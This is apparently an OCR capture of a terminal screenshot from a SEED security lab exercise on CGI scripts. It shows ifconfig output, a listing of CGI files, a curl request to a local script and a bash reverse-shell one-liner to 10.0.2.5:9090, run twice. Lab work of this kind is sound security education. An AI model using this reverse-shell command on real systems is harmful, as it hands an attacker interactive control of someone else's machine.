 Terminal
En
12:54 PM
Terminal
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metr
ic:1
          RX packets:99 errors:0 dropped:0 ove
rruns:0 frame:0
          TX packets:99 errors:0 dropped:0 ove
rruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:24119 (24.1 KB)  TX bytes:2
4119 (24.1 KB)
[09/20/19]seed@VM:.../cgi-bin$ /bin/bash -i >
/dev/tcp/10.0.2.5/9090 0<&1 2>&1
[09/20/19]seed@VM:.../cgi-bin$ /bin/bash -i >
/dev/tcp/10.0.2.5/9090 0<&1 2>&1
^C[09/20/19]seed@VM:.../cgi-bin$ ls
Env.cgi  myprog.cgi  task6.cgi
[09/20/19]seed@VM:.../cgi-bin$ sudo nano mypro
g.cgi
[09/20/19]seed@VM:.../cgi-bin$ curl http://loc
alhost/cgi-bin/myprog.cgi